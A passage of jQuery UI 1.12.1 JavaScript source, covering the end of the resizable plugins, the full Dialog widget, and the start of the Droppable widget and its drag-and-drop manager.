    var el = $( this ), start = $( this ).data( "ui-resizable-alsoresize" ), style = {},
     css = el.parents( ui.originalElement[ 0 ] ).length ?
       [ "width", "height" ] :
       [ "width", "height", "top", "left" ];

    $.each( css, function( i, prop ) {
     var sum = ( start[ prop ] || 0 ) + ( delta[ prop ] || 0 );
     if ( sum && sum >= 0 ) {
      style[ prop ] = sum || null;
     }
    } );

    el.css( style );
   } );
 },

 stop: function() {
  $( this ).removeData( "ui-resizable-alsoresize" );
 }
} );

$.ui.plugin.add( "resizable", "ghost", {

 start: function() {

  var that = $( this ).resizable( "instance" ), cs = that.size;

  that.ghost = that.originalElement.clone();
  that.ghost.css( {
   opacity: 0.25,
   display: "block",
   position: "relative",
   height: cs.height,
   width: cs.width,
   margin: 0,
   left: 0,
   top: 0
  } );

  that._addClass( that.ghost, "ui-resizable-ghost" );

  // DEPRECATED
  // TODO: remove after 1.12
  if ( $.uiBackCompat !== false && typeof that.options.ghost === "string" ) {

   // Ghost option
   that.ghost.addClass( this.options.ghost );
  }

  that.ghost.appendTo( that.helper );

 },

 resize: function() {
  var that = $( this ).resizable( "instance" );
  if ( that.ghost ) {
   that.ghost.css( {
    position: "relative",
    height: that.size.height,
    width: that.size.width
   } );
  }
 },

 stop: function() {
  var that = $( this ).resizable( "instance" );
  if ( that.ghost && that.helper ) {
   that.helper.get( 0 ).removeChild( that.ghost.get( 0 ) );
  }
 }

} );

$.ui.plugin.add( "resizable", "grid", {

 resize: function() {
  var outerDimensions,
   that = $( this ).resizable( "instance" ),
   o = that.options,
   cs = that.size,
   os = that.originalSize,
   op = that.originalPosition,
   a = that.axis,
   grid = typeof o.grid === "number" ? [ o.grid, o.grid ] : o.grid,
   gridX = ( grid[ 0 ] || 1 ),
   gridY = ( grid[ 1 ] || 1 ),
   ox = Math.round( ( cs.width - os.width ) / gridX ) * gridX,
   oy = Math.round( ( cs.height - os.height ) / gridY ) * gridY,
   newWidth = os.width + ox,
   newHeight = os.height + oy,
   isMaxWidth = o.maxWidth && ( o.maxWidth < newWidth ),
   isMaxHeight = o.maxHeight && ( o.maxHeight < newHeight ),
   isMinWidth = o.minWidth && ( o.minWidth > newWidth ),
   isMinHeight = o.minHeight && ( o.minHeight > newHeight );

  o.grid = grid;

  if ( isMinWidth ) {
   newWidth += gridX;
  }
  if ( isMinHeight ) {
   newHeight += gridY;
  }
  if ( isMaxWidth ) {
   newWidth -= gridX;
  }
  if ( isMaxHeight ) {
   newHeight -= gridY;
  }

  if ( /^(se|s|e)$/.test( a ) ) {
   that.size.width = newWidth;
   that.size.height = newHeight;
  } else if ( /^(ne)$/.test( a ) ) {
   that.size.width = newWidth;
   that.size.height = newHeight;
   that.position.top = op.top - oy;
  } else if ( /^(sw)$/.test( a ) ) {
   that.size.width = newWidth;
   that.size.height = newHeight;
   that.position.left = op.left - ox;
  } else {
   if ( newHeight - gridY <= 0 || newWidth - gridX <= 0 ) {
    outerDimensions = that._getPaddingPlusBorderDimensions( this );
   }

   if ( newHeight - gridY > 0 ) {
    that.size.height = newHeight;
    that.position.top = op.top - oy;
   } else {
    newHeight = gridY - outerDimensions.height;
    that.size.height = newHeight;
    that.position.top = op.top + os.height - newHeight;
   }
   if ( newWidth - gridX > 0 ) {
    that.size.width = newWidth;
    that.position.left = op.left - ox;
   } else {
    newWidth = gridX - outerDimensions.width;
    that.size.width = newWidth;
    that.position.left = op.left + os.width - newWidth;
   }
  }
 }

} );

var widgetsResizable = $.ui.resizable;


/*!
 * jQuery UI Dialog 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Dialog
//>>group: Widgets
//>>description: Displays customizable dialog windows.
//>>docs: http://api.jqueryui.com/dialog/
//>>demos: http://jqueryui.com/dialog/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/dialog.css
//>>css.theme: ../../themes/base/theme.css



$.widget( "ui.dialog", {
 version: "1.12.1",
 options: {
  appendTo: "body",
  autoOpen: true,
  buttons: [],
  classes: {
   "ui-dialog": "ui-corner-all",
   "ui-dialog-titlebar": "ui-corner-all"
  },
  closeOnEscape: true,
  closeText: "Close",
  draggable: true,
  hide: null,
  height: "auto",
  maxHeight: null,
  maxWidth: null,
  minHeight: 150,
  minWidth: 150,
  modal: false,
  position: {
   my: "center",
   at: "center",
   of: window,
   collision: "fit",

   // Ensure the titlebar is always visible
   using: function( pos ) {
    var topOffset = $( this ).css( pos ).offset().top;
    if ( topOffset < 0 ) {
     $( this ).css( "top", pos.top - topOffset );
    }
   }
  },
  resizable: true,
  show: null,
  title: null,
  width: 300,

  // Callbacks
  beforeClose: null,
  close: null,
  drag: null,
  dragStart: null,
  dragStop: null,
  focus: null,
  open: null,
  resize: null,
  resizeStart: null,
  resizeStop: null
 },

 sizeRelatedOptions: {
  buttons: true,
  height: true,
  maxHeight: true,
  maxWidth: true,
  minHeight: true,
  minWidth: true,
  width: true
 },

 resizableRelatedOptions: {
  maxHeight: true,
  maxWidth: true,
  minHeight: true,
  minWidth: true
 },

 _create: function() {
  this.originalCss = {
   display: this.element[ 0 ].style.display,
   width: this.element[ 0 ].style.width,
   minHeight: this.element[ 0 ].style.minHeight,
   maxHeight: this.element[ 0 ].style.maxHeight,
   height: this.element[ 0 ].style.height
  };
  this.originalPosition = {
   parent: this.element.parent(),
   index: this.element.parent().children().index( this.element )
  };
  this.originalTitle = this.element.attr( "title" );
  if ( this.options.title == null && this.originalTitle != null ) {
   this.options.title = this.originalTitle;
  }

  // Dialogs can't be disabled
  if ( this.options.disabled ) {
   this.options.disabled = false;
  }

  this._createWrapper();

  this.element
   .show()
   .removeAttr( "title" )
   .appendTo( this.uiDialog );

  this._addClass( "ui-dialog-content", "ui-widget-content" );

  this._createTitlebar();
  this._createButtonPane();

  if ( this.options.draggable && $.fn.draggable ) {
   this._makeDraggable();
  }
  if ( this.options.resizable && $.fn.resizable ) {
   this._makeResizable();
  }

  this._isOpen = false;

  this._trackFocus();
 },

 _init: function() {
  if ( this.options.autoOpen ) {
   this.open();
  }
 },

 _appendTo: function() {
  var element = this.options.appendTo;
  if ( element && ( element.jquery || element.nodeType ) ) {
   return $( element );
  }
  return this.document.find( element || "body" ).eq( 0 );
 },

 _destroy: function() {
  var next,
   originalPosition = this.originalPosition;

  this._untrackInstance();
  this._destroyOverlay();

  this.element
   .removeUniqueId()
   .css( this.originalCss )

   // Without detaching first, the following becomes really slow
   .detach();

  this.uiDialog.remove();

  if ( this.originalTitle ) {
   this.element.attr( "title", this.originalTitle );
  }

  next = originalPosition.parent.children().eq( originalPosition.index );

  // Don't try to place the dialog next to itself (#8613)
  if ( next.length && next[ 0 ] !== this.element[ 0 ] ) {
   next.before( this.element );
  } else {
   originalPosition.parent.append( this.element );
  }
 },

 widget: function() {
  return this.uiDialog;
 },

 disable: $.noop,
 enable: $.noop,

 close: function( event ) {
  var that = this;

  if ( !this._isOpen || this._trigger( "beforeClose", event ) === false ) {
   return;
  }

  this._isOpen = false;
  this._focusedElement = null;
  this._destroyOverlay();
  this._untrackInstance();

  if ( !this.opener.filter( ":focusable" ).trigger( "focus" ).length ) {

   // Hiding a focused element doesn't trigger blur in WebKit
   // so in case we have nothing to focus on, explicitly blur the active element
   // https://bugs.webkit.org/show_bug.cgi?id=47182
   $.ui.safeBlur( $.ui.safeActiveElement( this.document[ 0 ] ) );
  }

  this._hide( this.uiDialog, this.options.hide, function() {
   that._trigger( "close", event );
  } );
 },

 isOpen: function() {
  return this._isOpen;
 },

 moveToTop: function() {
  this._moveToTop();
 },

 _moveToTop: function( event, silent ) {
  var moved = false,
   zIndices = this.uiDialog.siblings( ".ui-front:visible" ).map( function() {
    return +$( this ).css( "z-index" );
   } ).get(),
   zIndexMax = Math.max.apply( null, zIndices );

  if ( zIndexMax >= +this.uiDialog.css( "z-index" ) ) {
   this.uiDialog.css( "z-index", zIndexMax + 1 );
   moved = true;
  }

  if ( moved && !silent ) {
   this._trigger( "focus", event );
  }
  return moved;
 },

 open: function() {
  var that = this;
  if ( this._isOpen ) {
   if ( this._moveToTop() ) {
    this._focusTabbable();
   }
   return;
  }

  this._isOpen = true;
  this.opener = $( $.ui.safeActiveElement( this.document[ 0 ] ) );

  this._size();
  this._position();
  this._createOverlay();
  this._moveToTop( null, true );

  // Ensure the overlay is moved to the top with the dialog, but only when
  // opening. The overlay shouldn't move after the dialog is open so that
  // modeless dialogs opened after the modal dialog stack properly.
  if ( this.overlay ) {
   this.overlay.css( "z-index", this.uiDialog.css( "z-index" ) - 1 );
  }

  this._show( this.uiDialog, this.options.show, function() {
   that._focusTabbable();
   that._trigger( "focus" );
  } );

  // Track the dialog immediately upon openening in case a focus event
  // somehow occurs outside of the dialog before an element inside the
  // dialog is focused (#10152)
  this._makeFocusTarget();

  this._trigger( "open" );
 },

 _focusTabbable: function() {

  // Set focus to the first match:
  // 1. An element that was focused previously
  // 2. First element inside the dialog matching [autofocus]
  // 3. Tabbable element inside the content element
  // 4. Tabbable element inside the buttonpane
  // 5. The close button
  // 6. The dialog itself
  var hasFocus = this._focusedElement;
  if ( !hasFocus ) {
   hasFocus = this.element.find( "[autofocus]" );
  }
  if ( !hasFocus.length ) {
   hasFocus = this.element.find( ":tabbable" );
  }
  if ( !hasFocus.length ) {
   hasFocus = this.uiDialogButtonPane.find( ":tabbable" );
  }
  if ( !hasFocus.length ) {
   hasFocus = this.uiDialogTitlebarClose.filter( ":tabbable" );
  }
  if ( !hasFocus.length ) {
   hasFocus = this.uiDialog;
  }
  hasFocus.eq( 0 ).trigger( "focus" );
 },

 _keepFocus: function( event ) {
  function checkFocus() {
   var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),
    isActive = this.uiDialog[ 0 ] === activeElement ||
     $.contains( this.uiDialog[ 0 ], activeElement );
   if ( !isActive ) {
    this._focusTabbable();
   }
  }
  event.preventDefault();
  checkFocus.call( this );

  // support: IE
  // IE <= 8 doesn't prevent moving focus even with event.preventDefault()
  // so we check again later
  this._delay( checkFocus );
 },

 _createWrapper: function() {
  this.uiDialog = $( "<div>" )
   .hide()
   .attr( {

    // Setting tabIndex makes the div focusable
    tabIndex: -1,
    role: "dialog"
   } )
   .appendTo( this._appendTo() );

  this._addClass( this.uiDialog, "ui-dialog", "ui-widget ui-widget-content ui-front" );
  this._on( this.uiDialog, {
   keydown: function( event ) {
    if ( this.options.closeOnEscape && !event.isDefaultPrevented() && event.keyCode &&
      event.keyCode === $.ui.keyCode.ESCAPE ) {
     event.preventDefault();
     this.close( event );
     return;
    }

    // Prevent tabbing out of dialogs
    if ( event.keyCode !== $.ui.keyCode.TAB || event.isDefaultPrevented() ) {
     return;
    }
    var tabbables = this.uiDialog.find( ":tabbable" ),
     first = tabbables.filter( ":first" ),
     last = tabbables.filter( ":last" );

    if ( ( event.target === last[ 0 ] || event.target === this.uiDialog[ 0 ] ) &&
      !event.shiftKey ) {
     this._delay( function() {
      first.trigger( "focus" );
     } );
     event.preventDefault();
    } else if ( ( event.target === first[ 0 ] ||
      event.target === this.uiDialog[ 0 ] ) && event.shiftKey ) {
     this._delay( function() {
      last.trigger( "focus" );
     } );
     event.preventDefault();
    }
   },
   mousedown: function( event ) {
    if ( this._moveToTop( event ) ) {
     this._focusTabbable();
    }
   }
  } );

  // We assume that any existing aria-describedby attribute means
  // that the dialog content is marked up properly
  // otherwise we brute force the content as the description
  if ( !this.element.find( "[aria-describedby]" ).length ) {
   this.uiDialog.attr( {
    "aria-describedby": this.element.uniqueId().attr( "id" )
   } );
  }
 },

 _createTitlebar: function() {
  var uiDialogTitle;

  this.uiDialogTitlebar = $( "<div>" );
  this._addClass( this.uiDialogTitlebar,
   "ui-dialog-titlebar", "ui-widget-header ui-helper-clearfix" );
  this._on( this.uiDialogTitlebar, {
   mousedown: function( event ) {

    // Don't prevent click on close button (#8838)
    // Focusing a dialog that is partially scrolled out of view
    // causes the browser to scroll it into view, preventing the click event
    if ( !$( event.target ).closest( ".ui-dialog-titlebar-close" ) ) {

     // Dialog isn't getting focus when dragging (#8063)
     this.uiDialog.trigger( "focus" );
    }
   }
  } );

  // Support: IE
  // Use type="button" to prevent enter keypresses in textboxes from closing the
  // dialog in IE (#9312)
  this.uiDialogTitlebarClose = $( "<button type='button'></button>" )
   .button( {
    label: $( "<a>" ).text( this.options.closeText ).html(),
    icon: "ui-icon-closethick",
    showLabel: false
   } )
   .appendTo( this.uiDialogTitlebar );

  this._addClass( this.uiDialogTitlebarClose, "ui-dialog-titlebar-close" );
  this._on( this.uiDialogTitlebarClose, {
   click: function( event ) {
    event.preventDefault();
    this.close( event );
   }
  } );

  uiDialogTitle = $( "<span>" ).uniqueId().prependTo( this.uiDialogTitlebar );
  this._addClass( uiDialogTitle, "ui-dialog-title" );
  this._title( uiDialogTitle );

  this.uiDialogTitlebar.prependTo( this.uiDialog );

  this.uiDialog.attr( {
   "aria-labelledby": uiDialogTitle.attr( "id" )
  } );
 },

 _title: function( title ) {
  if ( this.options.title ) {
   title.text( this.options.title );
  } else {
   title.html( "&#160;" );
  }
 },

 _createButtonPane: function() {
  this.uiDialogButtonPane = $( "<div>" );
  this._addClass( this.uiDialogButtonPane, "ui-dialog-buttonpane",
   "ui-widget-content ui-helper-clearfix" );

  this.uiButtonSet = $( "<div>" )
   .appendTo( this.uiDialogButtonPane );
  this._addClass( this.uiButtonSet, "ui-dialog-buttonset" );

  this._createButtons();
 },

 _createButtons: function() {
  var that = this,
   buttons = this.options.buttons;

  // If we already have a button pane, remove it
  this.uiDialogButtonPane.remove();
  this.uiButtonSet.empty();

  if ( $.isEmptyObject( buttons ) || ( $.isArray( buttons ) && !buttons.length ) ) {
   this._removeClass( this.uiDialog, "ui-dialog-buttons" );
   return;
  }

  $.each( buttons, function( name, props ) {
   var click, buttonOptions;
   props = $.isFunction( props ) ?
    { click: props, text: name } :
    props;

   // Default to a non-submitting button
   props = $.extend( { type: "button" }, props );

   // Change the context for the click callback to be the main element
   click = props.click;
   buttonOptions = {
    icon: props.icon,
    iconPosition: props.iconPosition,
    showLabel: props.showLabel,

    // Deprecated options
    icons: props.icons,
    text: props.text
   };

   delete props.click;
   delete props.icon;
   delete props.iconPosition;
   delete props.showLabel;

   // Deprecated options
   delete props.icons;
   if ( typeof props.text === "boolean" ) {
    delete props.text;
   }

   $( "<button></button>", props )
    .button( buttonOptions )
    .appendTo( that.uiButtonSet )
    .on( "click", function() {
     click.apply( that.element[ 0 ], arguments );
    } );
  } );
  this._addClass( this.uiDialog, "ui-dialog-buttons" );
  this.uiDialogButtonPane.appendTo( this.uiDialog );
 },

 _makeDraggable: function() {
  var that = this,
   options = this.options;

  function filteredUi( ui ) {
   return {
    position: ui.position,
    offset: ui.offset
   };
  }

  this.uiDialog.draggable( {
   cancel: ".ui-dialog-content, .ui-dialog-titlebar-close",
   handle: ".ui-dialog-titlebar",
   containment: "document",
   start: function( event, ui ) {
    that._addClass( $( this ), "ui-dialog-dragging" );
    that._blockFrames();
    that._trigger( "dragStart", event, filteredUi( ui ) );
   },
   drag: function( event, ui ) {
    that._trigger( "drag", event, filteredUi( ui ) );
   },
   stop: function( event, ui ) {
    var left = ui.offset.left - that.document.scrollLeft(),
     top = ui.offset.top - that.document.scrollTop();

    options.position = {
     my: "left top",
     at: "left" + ( left >= 0 ? "+" : "" ) + left + " " +
      "top" + ( top >= 0 ? "+" : "" ) + top,
     of: that.window
    };
    that._removeClass( $( this ), "ui-dialog-dragging" );
    that._unblockFrames();
    that._trigger( "dragStop", event, filteredUi( ui ) );
   }
  } );
 },

 _makeResizable: function() {
  var that = this,
   options = this.options,
   handles = options.resizable,

   // .ui-resizable has position: relative defined in the stylesheet
   // but dialogs have to use absolute or fixed positioning
   position = this.uiDialog.css( "position" ),
   resizeHandles = typeof handles === "string" ?
    handles :
    "n,e,s,w,se,sw,ne,nw";

  function filteredUi( ui ) {
   return {
    originalPosition: ui.originalPosition,
    originalSize: ui.originalSize,
    position: ui.position,
    size: ui.size
   };
  }

  this.uiDialog.resizable( {
   cancel: ".ui-dialog-content",
   containment: "document",
   alsoResize: this.element,
   maxWidth: options.maxWidth,
   maxHeight: options.maxHeight,
   minWidth: options.minWidth,
   minHeight: this._minHeight(),
   handles: resizeHandles,
   start: function( event, ui ) {
    that._addClass( $( this ), "ui-dialog-resizing" );
    that._blockFrames();
    that._trigger( "resizeStart", event, filteredUi( ui ) );
   },
   resize: function( event, ui ) {
    that._trigger( "resize", event, filteredUi( ui ) );
   },
   stop: function( event, ui ) {
    var offset = that.uiDialog.offset(),
     left = offset.left - that.document.scrollLeft(),
     top = offset.top - that.document.scrollTop();

    options.height = that.uiDialog.height();
    options.width = that.uiDialog.width();
    options.position = {
     my: "left top",
     at: "left" + ( left >= 0 ? "+" : "" ) + left + " " +
      "top" + ( top >= 0 ? "+" : "" ) + top,
     of: that.window
    };
    that._removeClass( $( this ), "ui-dialog-resizing" );
    that._unblockFrames();
    that._trigger( "resizeStop", event, filteredUi( ui ) );
   }
  } )
   .css( "position", position );
 },

 _trackFocus: function() {
  this._on( this.widget(), {
   focusin: function( event ) {
    this._makeFocusTarget();
    this._focusedElement = $( event.target );
   }
  } );
 },

 _makeFocusTarget: function() {
  this._untrackInstance();
  this._trackingInstances().unshift( this );
 },

 _untrackInstance: function() {
  var instances = this._trackingInstances(),
   exists = $.inArray( this, instances );
  if ( exists !== -1 ) {
   instances.splice( exists, 1 );
  }
 },

 _trackingInstances: function() {
  var instances = this.document.data( "ui-dialog-instances" );
  if ( !instances ) {
   instances = [];
   this.document.data( "ui-dialog-instances", instances );
  }
  return instances;
 },

 _minHeight: function() {
  var options = this.options;

  return options.height === "auto" ?
   options.minHeight :
   Math.min( options.minHeight, options.height );
 },

 _position: function() {

  // Need to show the dialog to get the actual offset in the position plugin
  var isVisible = this.uiDialog.is( ":visible" );
  if ( !isVisible ) {
   this.uiDialog.show();
  }
  this.uiDialog.position( this.options.position );
  if ( !isVisible ) {
   this.uiDialog.hide();
  }
 },

 _setOptions: function( options ) {
  var that = this,
   resize = false,
   resizableOptions = {};

  $.each( options, function( key, value ) {
   that._setOption( key, value );

   if ( key in that.sizeRelatedOptions ) {
    resize = true;
   }
   if ( key in that.resizableRelatedOptions ) {
    resizableOptions[ key ] = value;
   }
  } );

  if ( resize ) {
   this._size();
   this._position();
  }
  if ( this.uiDialog.is( ":data(ui-resizable)" ) ) {
   this.uiDialog.resizable( "option", resizableOptions );
  }
 },

 _setOption: function( key, value ) {
  var isDraggable, isResizable,
   uiDialog = this.uiDialog;

  if ( key === "disabled" ) {
   return;
  }

  this._super( key, value );

  if ( key === "appendTo" ) {
   this.uiDialog.appendTo( this._appendTo() );
  }

  if ( key === "buttons" ) {
   this._createButtons();
  }

  if ( key === "closeText" ) {
   this.uiDialogTitlebarClose.button( {

    // Ensure that we always pass a string
    label: $( "<a>" ).text( "" + this.options.closeText ).html()
   } );
  }

  if ( key === "draggable" ) {
   isDraggable = uiDialog.is( ":data(ui-draggable)" );
   if ( isDraggable && !value ) {
    uiDialog.draggable( "destroy" );
   }

   if ( !isDraggable && value ) {
    this._makeDraggable();
   }
  }

  if ( key === "position" ) {
   this._position();
  }

  if ( key === "resizable" ) {

   // currently resizable, becoming non-resizable
   isResizable = uiDialog.is( ":data(ui-resizable)" );
   if ( isResizable && !value ) {
    uiDialog.resizable( "destroy" );
   }

   // Currently resizable, changing handles
   if ( isResizable && typeof value === "string" ) {
    uiDialog.resizable( "option", "handles", value );
   }

   // Currently non-resizable, becoming resizable
   if ( !isResizable && value !== false ) {
    this._makeResizable();
   }
  }

  if ( key === "title" ) {
   this._title( this.uiDialogTitlebar.find( ".ui-dialog-title" ) );
  }
 },

 _size: function() {

  // If the user has resized the dialog, the .ui-dialog and .ui-dialog-content
  // divs will both have width and height set, so we need to reset them
  var nonContentHeight, minContentHeight, maxContentHeight,
   options = this.options;

  // Reset content sizing
  this.element.show().css( {
   width: "auto",
   minHeight: 0,
   maxHeight: "none",
   height: 0
  } );

  if ( options.minWidth > options.width ) {
   options.width = options.minWidth;
  }

  // Reset wrapper sizing
  // determine the height of all the non-content elements
  nonContentHeight = this.uiDialog.css( {
   height: "auto",
   width: options.width
  } )
   .outerHeight();
  minContentHeight = Math.max( 0, options.minHeight - nonContentHeight );
  maxContentHeight = typeof options.maxHeight === "number" ?
   Math.max( 0, options.maxHeight - nonContentHeight ) :
   "none";

  if ( options.height === "auto" ) {
   this.element.css( {
    minHeight: minContentHeight,
    maxHeight: maxContentHeight,
    height: "auto"
   } );
  } else {
   this.element.height( Math.max( 0, options.height - nonContentHeight ) );
  }

  if ( this.uiDialog.is( ":data(ui-resizable)" ) ) {
   this.uiDialog.resizable( "option", "minHeight", this._minHeight() );
  }
 },

 _blockFrames: function() {
  this.iframeBlocks = this.document.find( "iframe" ).map( function() {
   var iframe = $( this );

   return $( "<div>" )
    .css( {
     position: "absolute",
     width: iframe.outerWidth(),
     height: iframe.outerHeight()
    } )
    .appendTo( iframe.parent() )
    .offset( iframe.offset() )[ 0 ];
  } );
 },

 _unblockFrames: function() {
  if ( this.iframeBlocks ) {
   this.iframeBlocks.remove();
   delete this.iframeBlocks;
  }
 },

 _allowInteraction: function( event ) {
  if ( $( event.target ).closest( ".ui-dialog" ).length ) {
   return true;
  }

  // TODO: Remove hack when datepicker implements
  // the .ui-front logic (#8989)
  return !!$( event.target ).closest( ".ui-datepicker" ).length;
 },

 _createOverlay: function() {
  if ( !this.options.modal ) {
   return;
  }

  // We use a delay in case the overlay is created from an
  // event that we're going to be cancelling (#2804)
  var isOpening = true;
  this._delay( function() {
   isOpening = false;
  } );

  if ( !this.document.data( "ui-dialog-overlays" ) ) {

   // Prevent use of anchors and inputs
   // Using _on() for an event handler shared across many instances is
   // safe because the dialogs stack and must be closed in reverse order
   this._on( this.document, {
    focusin: function( event ) {
     if ( isOpening ) {
      return;
     }

     if ( !this._allowInteraction( event ) ) {
      event.preventDefault();
      this._trackingInstances()[ 0 ]._focusTabbable();
     }
    }
   } );
  }

  this.overlay = $( "<div>" )
   .appendTo( this._appendTo() );

  this._addClass( this.overlay, null, "ui-widget-overlay ui-front" );
  this._on( this.overlay, {
   mousedown: "_keepFocus"
  } );
  this.document.data( "ui-dialog-overlays",
   ( this.document.data( "ui-dialog-overlays" ) || 0 ) + 1 );
 },

 _destroyOverlay: function() {
  if ( !this.options.modal ) {
   return;
  }

  if ( this.overlay ) {
   var overlays = this.document.data( "ui-dialog-overlays" ) - 1;

   if ( !overlays ) {
    this._off( this.document, "focusin" );
    this.document.removeData( "ui-dialog-overlays" );
   } else {
    this.document.data( "ui-dialog-overlays", overlays );
   }

   this.overlay.remove();
   this.overlay = null;
  }
 }
} );

// DEPRECATED
// TODO: switch return back to widget declaration at top of file when this is removed
if ( $.uiBackCompat !== false ) {

 // Backcompat for dialogClass option
 $.widget( "ui.dialog", $.ui.dialog, {
  options: {
   dialogClass: ""
  },
  _createWrapper: function() {
   this._super();
   this.uiDialog.addClass( this.options.dialogClass );
  },
  _setOption: function( key, value ) {
   if ( key === "dialogClass" ) {
    this.uiDialog
     .removeClass( this.options.dialogClass )
     .addClass( value );
   }
   this._superApply( arguments );
  }
 } );
}

var widgetsDialog = $.ui.dialog;


/*!
 * jQuery UI Droppable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Droppable
//>>group: Interactions
//>>description: Enables drop targets for draggable elements.
//>>docs: http://api.jqueryui.com/droppable/
//>>demos: http://jqueryui.com/droppable/



$.widget( "ui.droppable", {
 version: "1.12.1",
 widgetEventPrefix: "drop",
 options: {
  accept: "*",
  addClasses: true,
  greedy: false,
  scope: "default",
  tolerance: "intersect",

  // Callbacks
  activate: null,
  deactivate: null,
  drop: null,
  out: null,
  over: null
 },
 _create: function() {

  var proportions,
   o = this.options,
   accept = o.accept;

  this.isover = false;
  this.isout = true;

  this.accept = $.isFunction( accept ) ? accept : function( d ) {
   return d.is( accept );
  };

  this.proportions = function( /* valueToWrite */ ) {
   if ( arguments.length ) {

    // Store the droppable's proportions
    proportions = arguments[ 0 ];
   } else {

    // Retrieve or derive the droppable's proportions
    return proportions ?
     proportions :
     proportions = {
      width: this.element[ 0 ].offsetWidth,
      height: this.element[ 0 ].offsetHeight
     };
   }
  };

  this._addToManager( o.scope );

  o.addClasses && this._addClass( "ui-droppable" );

 },

 _addToManager: function( scope ) {

  // Add the reference and positions to the manager
  $.ui.ddmanager.droppables[ scope ] = $.ui.ddmanager.droppables[ scope ] || [];
  $.ui.ddmanager.droppables[ scope ].push( this );
 },

 _splice: function( drop ) {
  var i = 0;
  for ( ; i < drop.length; i++ ) {
   if ( drop[ i ] === this ) {
    drop.splice( i, 1 );
   }
  }
 },

 _destroy: function() {
  var drop = $.ui.ddmanager.droppables[ this.options.scope ];

  this._splice( drop );
 },

 _setOption: function( key, value ) {

  if ( key === "accept" ) {
   this.accept = $.isFunction( value ) ? value : function( d ) {
    return d.is( value );
   };
  } else if ( key === "scope" ) {
   var drop = $.ui.ddmanager.droppables[ this.options.scope ];

   this._splice( drop );
   this._addToManager( value );
  }

  this._super( key, value );
 },

 _activate: function( event ) {
  var draggable = $.ui.ddmanager.current;

  this._addActiveClass();
  if ( draggable ) {
   this._trigger( "activate", event, this.ui( draggable ) );
  }
 },

 _deactivate: function( event ) {
  var draggable = $.ui.ddmanager.current;

  this._removeActiveClass();
  if ( draggable ) {
   this._trigger( "deactivate", event, this.ui( draggable ) );
  }
 },

 _over: function( event ) {

  var draggable = $.ui.ddmanager.current;

  // Bail if draggable and droppable are same element
  if ( !draggable || ( draggable.currentItem ||
    draggable.element )[ 0 ] === this.element[ 0 ] ) {
   return;
  }

  if ( this.accept.call( this.element[ 0 ], ( draggable.currentItem ||
    draggable.element ) ) ) {
   this._addHoverClass();
   this._trigger( "over", event, this.ui( draggable ) );
  }

 },

 _out: function( event ) {

  var draggable = $.ui.ddmanager.current;

  // Bail if draggable and droppable are same element
  if ( !draggable || ( draggable.currentItem ||
    draggable.element )[ 0 ] === this.element[ 0 ] ) {
   return;
  }

  if ( this.accept.call( this.element[ 0 ], ( draggable.currentItem ||
    draggable.element ) ) ) {
   this._removeHoverClass();
   this._trigger( "out", event, this.ui( draggable ) );
  }

 },

 _drop: function( event, custom ) {

  var draggable = custom || $.ui.ddmanager.current,
   childrenIntersection = false;

  // Bail if draggable and droppable are same element
  if ( !draggable || ( draggable.currentItem ||
    draggable.element )[ 0 ] === this.element[ 0 ] ) {
   return false;
  }

  this.element
   .find( ":data(ui-droppable)" )
   .not( ".ui-draggable-dragging" )
   .each( function() {
    var inst = $( this ).droppable( "instance" );
    if (
     inst.options.greedy &&
     !inst.options.disabled &&
     inst.options.scope === draggable.options.scope &&
     inst.accept.call(
      inst.element[ 0 ], ( draggable.currentItem || draggable.element )
     ) &&
     intersect(
      draggable,
      $.extend( inst, { offset: inst.element.offset() } ),
      inst.options.tolerance, event
     )
    ) {
     childrenIntersection = true;
     return false; }
   } );
  if ( childrenIntersection ) {
   return false;
  }

  if ( this.accept.call( this.element[ 0 ],
    ( draggable.currentItem || draggable.element ) ) ) {
   this._removeActiveClass();
   this._removeHoverClass();

   this._trigger( "drop", event, this.ui( draggable ) );
   return this.element;
  }

  return false;

 },

 ui: function( c ) {
  return {
   draggable: ( c.currentItem || c.element ),
   helper: c.helper,
   position: c.position,
   offset: c.positionAbs
  };
 },

 // Extension points just to make backcompat sane and avoid duplicating logic
 // TODO: Remove in 1.13 along with call to it below
 _addHoverClass: function() {
  this._addClass( "ui-droppable-hover" );
 },

 _removeHoverClass: function() {
  this._removeClass( "ui-droppable-hover" );
 },

 _addActiveClass: function() {
  this._addClass( "ui-droppable-active" );
 },

 _removeActiveClass: function() {
  this._removeClass( "ui-droppable-active" );
 }
} );

var intersect = $.ui.intersect = ( function() {
 function isOverAxis( x, reference, size ) {
  return ( x >= reference ) && ( x < ( reference + size ) );
 }

 return function( draggable, droppable, toleranceMode, event ) {

  if ( !droppable.offset ) {
   return false;
  }

  var x1 = ( draggable.positionAbs ||
    draggable.position.absolute ).left + draggable.margins.left,
   y1 = ( draggable.positionAbs ||
    draggable.position.absolute ).top + draggable.margins.top,
   x2 = x1 + draggable.helperProportions.width,
   y2 = y1 + draggable.helperProportions.height,
   l = droppable.offset.left,
   t = droppable.offset.top,
   r = l + droppable.proportions().width,
   b = t + droppable.proportions().height;

  switch ( toleranceMode ) {
  case "fit":
   return ( l <= x1 && x2 <= r && t <= y1 && y2 <= b );
  case "intersect":
   return ( l < x1 + ( draggable.helperProportions.width / 2 ) && // Right Half
    x2 - ( draggable.helperProportions.width / 2 ) < r && // Left Half
    t < y1 + ( draggable.helperProportions.height / 2 ) && // Bottom Half
    y2 - ( draggable.helperProportions.height / 2 ) < b ); // Top Half
  case "pointer":
   return isOverAxis( event.pageY, t, droppable.proportions().height ) &&
    isOverAxis( event.pageX, l, droppable.proportions().width );
  case "touch":
   return (
    ( y1 >= t && y1 <= b ) || // Top edge touching
    ( y2 >= t && y2 <= b ) || // Bottom edge touching
    ( y1 < t && y2 > b ) // Surrounded vertically
   ) && (
    ( x1 >= l && x1 <= r ) || // Left edge touching
    ( x2 >= l && x2 <= r ) || // Right edge touching
    ( x1 < l && x2 > r ) // Surrounded horizontally
   );
  default:
   return false;
  }
 };
} )();

/*
 This manager tracks offsets of draggables and droppables
*/
$.ui.ddmanager = {
 current: null,
 droppables: { "default": [] },
 prepareOffsets: function( t, event ) {

  var i, j,
   m = $.ui.ddmanager.droppables[ t.options.scope ] || [],
   type = event ? event.type : null, // workaround for #2317
